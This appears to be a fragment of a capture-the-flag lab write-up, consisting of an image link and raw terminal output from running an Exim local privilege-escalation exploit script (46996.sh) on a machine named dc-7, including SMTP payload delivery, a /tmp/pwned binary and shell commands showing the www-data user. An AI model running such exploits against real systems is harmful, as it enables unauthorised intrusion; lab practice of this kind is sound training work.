 Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-7 ESMTP Exim 4.89 Wed, 19 Jun 2024 15:41:23 +1000
250 dc-7 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1sJo4R-0000Nt-9x
221 dc-7 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Jun 19 15:41 /tmp/pwned
ls
46996.sh
pwned
pwned.c
update-cache-54c6c244
update-extraction-54c6c244
ls
46996.sh
pwned
pwned.c
update-cache-54c6c244
update-extraction-54c6c244
whoami
www-data
exit
www-data@dc-7:/tmp$ ls
ls
46996.sh
pwned
pwned.c
update-cache-54c6c244
update-extraction-54c6c244